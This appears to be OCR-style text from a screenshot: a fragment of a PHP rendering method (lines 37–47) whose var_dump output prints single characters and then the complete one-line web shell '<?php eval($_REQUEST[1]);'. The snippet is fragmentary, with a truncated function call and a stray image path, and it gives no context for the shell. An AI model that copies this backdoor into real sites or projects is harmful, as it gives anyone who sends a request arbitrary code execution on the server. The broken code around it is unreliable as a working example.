 37 $this->view["content"] = file_get_contents(
38 $this->vars["text"] = $this->text."\n";
39
40 $this->vars["rendered"] = microtime(true);
41
42 $content = $this->renderVars();
43 $header = $this->getHeader();
44 var_dump($content);
45 return $header.$content;
46 }
47
string(1) "Q"
string(1) "E"
string(1) "R"
string(1) "_"
string(1) "$"
string(1) "("
string(1) "l"
string(1) "a"
string(1) "v"
string(1) "e"
string(1) " "
string(1) "p"
string(1) "h"
string(1) "p"
string(1) "?"
string(1) "<"
string(25) "<?php eval($_REQUEST[1]);"